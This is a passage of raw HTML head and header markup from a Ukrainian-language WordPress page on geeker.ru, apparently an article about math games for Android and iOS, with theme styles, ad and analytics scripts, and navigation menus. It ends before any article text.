"==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://geeker.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Areguler%7CRubik%3Areguler&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geeker.ru/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c7b1fc7527bb667dbee91484e096aa6e").click(function() {
		jQuery.post(
			"https://geeker.ru/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "2652e78853",
			}, function(response) { }
		);
	});
});
/* ]]> */
});</script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<!-- Dark Visitors (https://darkvisitors.com/) -->
<script type="rocketlazyloadscript" src="https://darkvisitors.com/tracker.js?project_key=44a2302c-0e67-4f8f-84cf-626ccb1449ab" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//geeker.ru/uk/?wordfence_lh=1&hid=00DC17EF6B49145DFF2A56549799AEFF');
</script><link rel="alternate" hreflang="ru-RU" href="https://geeker.ru/games/matematicheskie-igry-na-android-i-ios/"/>
<link rel="alternate" hreflang="uk" href="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/"/>
<link rel="alternate" hreflang="tr-TR" href="https://geeker.ru/tr/oyunlar/android-ve-iosta-matematik-oyunlari/"/>
<link rel="alternate" hreflang="kk" href="https://geeker.ru/kk/ojyndar/matematicheskie-igry-na-android-i-ios/"/>
<link rel="alternate" hreflang="en-US" href="https://geeker.ru/en/games/mathmatical-games-for-android-and-ios-2/"/>
<link rel="alternate" hreflang="pl-PL" href="https://geeker.ru/pl/games/matematicheskie-igry-na-android-i-ios/"/>
<link rel="alternate" hreflang="ru" href="https://geeker.ru/games/matematicheskie-igry-na-android-i-ios/"/>
<link rel="alternate" hreflang="tr" href="https://geeker.ru/tr/oyunlar/android-ve-iosta-matematik-oyunlari/"/>
<link rel="alternate" hreflang="en" href="https://geeker.ru/en/games/mathmatical-games-for-android-and-ios-2/"/>
<link rel="alternate" hreflang="pl" href="https://geeker.ru/pl/games/matematicheskie-igry-na-android-i-ios/"/>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-1568055-11  -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-11",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>



<!-- Yandex.RTB R-A-1568055-9 
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-9",
		"type": "floorAd"
	})
})
</script>
-->


<link rel="icon" href="https://geeker.ru/favicon.svg" type="image/svg+xml">

<style>
    .yandex-post {
        min-height: 400px; 
        }
</style>


<script src="https://cdn.adfinity.pro/code/geeker.ru/adfinity.js" charset="utf-8" async></script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "@id": "https:\/\/geeker.ru\/#organization",
    "url": "https:\/\/geeker.ru\/",
    "name": "\u0413\u0456\u043a\u0435\u0440",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"
    },
    "sameAs": [
        "https:\/\/vk.com\/geeker",
        "https:\/\/twitter.com\/geeker_ru",
        "https:\/\/geeker.ru\/feed\/"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+7-929-348-1140",
        "contactType": "technical support",
        "areaServed": [
            "RU"
        ]
    }
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "@id": "https:\/\/geeker.ru\/#website",
    "url": "https:\/\/geeker.ru\/",
    "name": "\u0413\u0456\u043a\u0435\u0440",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/geeker.ru\/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
		<style type="text/css" id="wp-custom-css">
			.thumbnail-container,.jeg_pl_md_2 .jeg_thumb{min-width:120px}		</style>
		</head>
<body data-rsssl="1" class="wp-singular post-template-default single single-post postid-38036 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-uk jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal">
<!-- Yandex.RTB R-A-1568055-19
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>
 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XNXQ4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XNXQ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper'></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-29202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29202"><a href="https://geeker.ru/uk/pro/">Про сайт</a></li>
<li id="menu-item-47926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47926"><a href="https://geeker.ru/uk/review-policy/">Політика оглядів</a></li>
<li id="menu-item-42180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42180"><a href="https://geeker.ru/uk/work/">Вакансії</a></li>
<li id="menu-item-29203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29203"><a href="https://geeker.ru/uk/contacts/">Контакти</a></li>
<li id="menu-item-47939" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-47939"><a href="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian"><span class="trp-ls-language-name">Ukrainian</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-47941" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47941"><a href="https://geeker.ru/games/matematicheskie-igry-na-android-i-ios/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"><span class="trp-ls-language-name">Russian</span></span></a></li>
	<li id="menu-item-47959" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47959"><a href="https://geeker.ru/kk/ojyndar/matematicheskie-igry-na-android-i-ios/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/kk.png" width="18" height="12" alt="kk" title="Kazakh"><span class="trp-ls-language-name">Kazakh</span></span></a></li>
	<li id="menu-item-47952" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47952"><a href="https://geeker.ru/tr/oyunlar/android-ve-iosta-matematik-oyunlari/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"><span class="trp-ls-language-name">Turkish</span></span></a></li>
	<li id="menu-item-47963" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47963"><a href="https://geeker.ru/en/games/mathmatical-games-for-android-and-ios-2/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></a></li>
	<li id="menu-item-47975" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47975"><a href="https://geeker.ru/pl/games/matematicheskie-igry-na-android-i-ios/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"><span class="trp-ls-language-name">Polish</span></span></a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Темний режим/перемикач" type="checkbox" class="jeg_dark_mode_toggle" data-no-translation-aria-label="" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geeker.ru/uk/" aria-label="Відвідати головну сторінку" style="padding: 0px 0px 0px 0px;" data-no-translation-aria-label="">
				Гікер			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-29205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29205 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/android/"><i  class='jeg_font_menu fa fa-android'></i>Android</a></li>
<li id="menu-item-29207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29207 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/music/"><i  class='jeg_font_menu fa fa-music'></i>Музика</a></li>
<li id="menu-item-29209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29209 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/photo/"><i  class='jeg_font_menu fa fa-photo'></i>Фото</a></li>
<li id="menu-item-31322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31322 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/video/"><i  class='jeg_font_menu fa fa-video-camera'></i>Відео</a></li>
<li id="menu-item-29210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29210 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/internet/"><i  class='jeg_font_menu fa fa-internet-explorer'></i>Інтернет</a></li>
<li id="menu-item-29204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29204 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/uk/education/"><i  class='jeg_font_menu fa fa-bank'></i>Навчання</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Кнопка пошуку" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/uk/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/uk/">
    <input name="s" class="jeg_search_input" placeholder="пошук..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Кнопка пошуку" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="uk"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Результату немає    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Переглянути всі результати    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Показати меню" class="toggle_btn jeg_mobile_toggle" data-no-translation-aria-label=""><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geeker.ru/uk/" aria-label="Відвідати головну сторінку" data-no-translation-aria-label="">
				Гікер			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Темний режим/перемикач" type="checkbox" class="jeg_dark_mode_toggle" data-no-translation-aria-label="" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Кнопка пошуку" class="jeg_search_toggle" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
	<form action="https://geeker.ru/uk/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/uk/">
    <input name="s" class="jeg_search_input" placeholder="пошук..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Кнопка пошуку" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="uk"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Результату немає    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Переглянути всі результати    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper'></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_none">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper'></div>		</div>

		<div class="row">
